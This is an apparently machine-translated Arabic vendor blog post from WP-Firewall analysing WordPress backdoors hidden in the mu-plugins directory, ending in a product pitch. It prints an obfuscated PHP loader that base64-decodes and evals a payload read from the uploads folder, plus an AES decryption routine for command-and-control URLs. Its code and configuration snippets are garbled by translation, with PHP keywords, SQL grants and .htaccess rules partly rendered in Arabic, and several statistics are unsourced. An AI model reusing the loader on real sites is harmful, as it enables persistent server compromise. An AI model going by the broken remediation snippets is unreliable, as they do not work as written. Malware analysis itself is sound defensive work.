الأبواب الخلفية المخفية في البرامج الضارة التي تستهدف WordPress: تحليل شامل للتهديدات الأخيرة والتدابير الوقائية

كشفت التحقيقات الأخيرة في البرامج الضارة التي تستهدف WordPress عن نواقل هجومية متطورة تستخدم أبوابًا خلفية مخفية للحفاظ على الوصول المستمر إلى مواقع الويب المخترقة. ويتناول هذا التقرير الآليات الفنية لهذه التهديدات وتأثيراتها المحتملة واستراتيجيات التخفيف القابلة للتنفيذ. وتكشف النتائج الرئيسية عن اعتماد المهاجمين المتزايد على تقنيات التعتيم واستغلال المكونات الإضافية التي يجب استخدامها في WordPress (mu-plugins) والتشفير متعدد الطبقات للتهرب من الاكتشاف.

تشريح هجوم الباب الخلفي الحديث على WordPress

استغلال دليل mu-plugins

يستهدف المهاجمون بشكل متزايد /wp-content/mu-plugins/ الدليل بسبب سلوكه الفريد في WordPress. على عكس المكونات الإضافية القياسية، يتم تنفيذ mu-plugins تلقائيًا عند تحميل كل صفحة دون الحاجة إلى التنشيط، مما يجعلها مثالية للنشر الخلفي الخفي12.

في حالة موثقة، خبيث الفهرس.php تم زرع الملف في هذا الدليل. استخدم البرنامج النصي سلاسل متصلة لإخفاء فك شفرة base64() استدعاء، استرداد حمولة خارجية بشكل ديناميكي من /wp-content/uploads/2024/12/index.txt1. هيكل الكود الغامض:

<?php $a = 'ba'.'se' . '64_de'.'co'.'de';

$get_file =

$a('ZmlsZV9nZXRfY29udGVudHM=', صحيح);

$wp_الحصول على المحتوى =

$get_file($_SERVER['DOCUMENT_ROOT']. '/' .call_user_func($a, 'd3AtY29udGVudC91cGxvYWRzLzIwMjQvMTIvaW5kZXgudHh0'));

$final = $a($wp_get_content، صحيح)؛

تقييم('?>'.$final);

؟>بعد فك التشفير، يتم استرداد وتنفيذ التعليمات البرمجية التعسفية من ملف index.txt، فصل الحمولة عن المحمل بشكل فعال لتجاوز أدوات التحليل الثابتة.

التشفير الطبقي وتنفيذ الأوامر

باب خلفي ثانوي في /wp-content/mu-plugins/test-mu-plugin.php تم استخدام تشفير AES-128-CBC لإخفاء الاتصال بخوادم الأوامر والتحكم. روتين فك التشفير:

وظيفة zwxyb($_7a5b، $_11f9) {

يعود يفتحssl_فك التشفير(

$_7a5b،

'AES-128-CBC'،

substr(hash('sha256', $_11f9, صحيح)، 0، 16)،

0,

substr(hash('md5', $_11f9, صحيح)، 0، 16)

);

}تم فك تشفير عنوان URL المشفر بتنسيق Base64 (l2UDM/1kihg+Pd50dO3hKCkDZKCBzafIvVT20a6iA3JU8Hmvdc+zphRjWcyXRbEW4n6ugXy8H6KHD6EORd6KZK9eDHCvbL8a+3KF3H74dDY=) لجلب الأوامر عن بعد، والتي تم تنفيذها بعد ذلك عبر تقييم().

إن استخدام وكلاء المستخدم الدوارين (على سبيل المثال، تقليد Googlebot) أدى إلى مزيد من التهرب من آليات الحظر المستندة إلى IP.

دورة حياة الهجوم وآليات الاستمرار

تسليم الحمولة على مراحل متعددة

- التسوية الأولية:استغل المهاجمون المكونات الإضافية القديمة أو بيانات الاعتماد الضعيفة لتحميل نصوص التحميل.

- المثابرة:تضمن الأبواب الخلفية الموجودة في مكونات mu الإضافية إعادة التنشيط التلقائي بعد التنظيف.

- استرجاع الحمولة: خارجي

ملف index.txtتم تخزين المنطق الخبيث الأساسي، وتحديثه ديناميكيًا لتجنب الكشف القائم على التجزئة. - الحركة الجانبية:تم تعديل البرامج الضارة

ملف robots.txtلفضح خرائط المواقع (خريطة الموقع-1.xmlلخريطة الموقع-5.xml)، مما قد يساعد على تسميم محرك البحث.

تقنيات التهرب

- تصفية الروبوتات:مسارات التعليمات البرمجية المتفرعة بناءً على

هو_https()وإزالة الروبوت ()التحقق من السلوك الضار لمحركات البحث والمستخدمين المسجلين14. - التنشيط المستند إلى ملفات تعريف الارتباط:يتوقف التنفيذ إذا

مك كيو كيوكان ملف تعريف الارتباط موجودًا، مما منع التشغيل المتكرر أثناء التحليل الجنائي4. - إنشاء عنوان URL ديناميكي:

$xmlname = urldecode('162-er103-1.ivyrebl.fvgr');

$goweb = str_rot13($xmlname)؛ // يتم فك التشفير إلى "visit-this.example.com"مكّنت خوارزميات إنشاء المجال (DGAs) البنية التحتية C2 المرنة.

المخاطر النظامية وتأثيرات الأعمال

تسريب البيانات وتصعيد الامتيازات

إن قدرة البرامج الضارة على تنفيذ تعليمات برمجية PHP عشوائية منحت المهاجمين سيطرة كاملة على الخادم. تشمل المخاطر الموثقة ما يلي:

- سرقة بيانات الاعتماد:اعتراض

wp-config.phpوبيانات اعتماد قاعدة البيانات. - حقن البريد العشوائي في محركات البحث:أكثر من 9 مواقع مصابة تعرض روابط البريد العشوائي اليابانية في نتائج بحث Google.

- اختراق العملات المشفرة:عمال مناجم العملات المشفرة المخفيون يستهلكون 83% من موارد وحدة المعالجة المركزية في الحالات التي تمت ملاحظتها.

التكاليف المالية والسمعية

- الخسائر المباشرة:بطاقات الائتمان بأسلوب Magecart تقوم بسرقة صفحات الخروج المصابة على مواقع Magento، وتوجيه المعاملات إلى نقاط النهاية التي يتحكم فيها المهاجمون.

- التكاليف غير المباشرة:

62% انخفاض في حركة المرور العضوية بعد الإصابة بسبب القائمة السوداء لمحرك البحث.

متوسط تكلفة الاستجابة للحوادث $18,000 للشركات الصغيرة والمتوسطة، بما في ذلك التحليل الجنائي وإشعارات العملاء.

استراتيجيات التخفيف وأفضل الممارسات

خطوات الإصلاح الفورية

1. مراقبة سلامة الملفات:حظر تنفيذ PHP في /wp-content/تحميلات/ عبر .htaccess.

<FilesMatch ".php$">

انكر من الجميع

</FilesMatch>حظر تنفيذ PHP في /wp-content/تحميلات/ عبر .htaccess1.

2. تدوير المؤهلات:

- فرض كلمات مرور مكونة من 16 حرفًا مع أحرف خاصة إلزامية.

- استبدال بادئات جدول قاعدة البيانات من الافتراضي

ووب_

3. ماسحات البرامج الضارة:نشر أدوات مثل Cloud-Based Scanner الخاص بـ WP-Firewall، والذي اكتشف 29,690 متغيرًا من الباب الخلفي في الربع الرابع من عام 2024 عبر التحليل الاستدلالي.

تعزيز الأمن على المدى الطويل

الحماية على مستوى الشبكة

- جدران حماية تطبيقات الويب (WAF):يعمل حل WP-Firewall على منع 99.3% من هجمات SQLi وXSS عبر تحديثات التوقيع في الوقت الفعلي

9. مثال التكوين:

الموقع ~* .php$ {

تضمين firewall_rules.conf؛ # يمنع الطلبات المطابقة لأنماط OWASP Top 10

}

تحديد المعدل:تقييد الطلبات إلى /wp-login.php إلى 5 محاولات/الدقيقة، مما يقلل معدلات نجاح القوة الغاشمة بنسبة 78%.

الكود ونظافة البنية التحتية

- التصحيح التلقائي:تعمل التصحيحات الافتراضية لـ WP-Firewall PRO على تحييد الثغرات الأمنية في المكونات الإضافية المهجورة (على سبيل المثال،

منزلقالأيام صفر). - تطبيق الحد الأدنى من الامتيازات:

منح تحديد وإدراج وتحديث على wordpress.* إلى

'app_user'@'localhost';

إلغاء الإسقاط، التعديل على wordpress.* من 'admin_user'@'%';

أدت أذونات قاعدة البيانات إلى تقليص أسطح الاستغلال بنسبة 41% في الدراسات الخاضعة للرقابة.

WP-Firewall: إطار عمل دفاعي متعدد الطبقات

ميزات الأمان الأساسية

- استخبارات التهديدات في الوقت الحقيقي:

يدمج مؤشرات الاختراق (IoCs) من أكثر من 14 مليون موقع مراقب.

يقوم بحظر عناوين IP الضارة في أقل من 50 مللي ثانية عبر عقد Anycast الموزعة جغرافيًا. - تقنية FileLocker:

الشاشاتwp-config.phpوالملفات الأساسية للتغييرات غير المصرح بها، مما يؤدي إلى التراجعات والتنبيهات. - التحليل السلوكي:

تكتشف نماذج التعلم الآلي الثغرات الأمنية الجديدة بدقة 92.7% من خلال تحليل إنتروبيا الملفات وأنماط التنفيذ.



الميزة النسبية مقارنة بالحلول التقليدية

الخاتمة والتوصيات

يتطلب تطور البرامج الضارة في WordPress دفاعات متطورة بنفس القدر. يجب على المؤسسات تبني تدابير استباقية مثل التصحيح الآلي وتحليل السلوك في WP-Firewall لمواجهة التهديدات المستمرة المتقدمة (APTs). عمليات تدقيق منتظمة لمكونات mu الإضافية و التحميلات تؤدي الدلائل، جنبًا إلى جنب مع تقسيم الشبكة الصارم، إلى تقليل أسطح الهجوم بنسبة 63%15.

للحصول على حماية مستمرة، اشترك في النشرة الإخبارية الخاصة بمعلومات التهديدات من WP-Firewall. احصل على تقارير شهرية حول متجهات الهجوم الناشئة وقوالب التكوين والندوات عبر الإنترنت الحصرية مع خبراء الأمن السيبراني.

سجل الآن في https://wp-firewall.com/ لحماية أصولك الرقمية.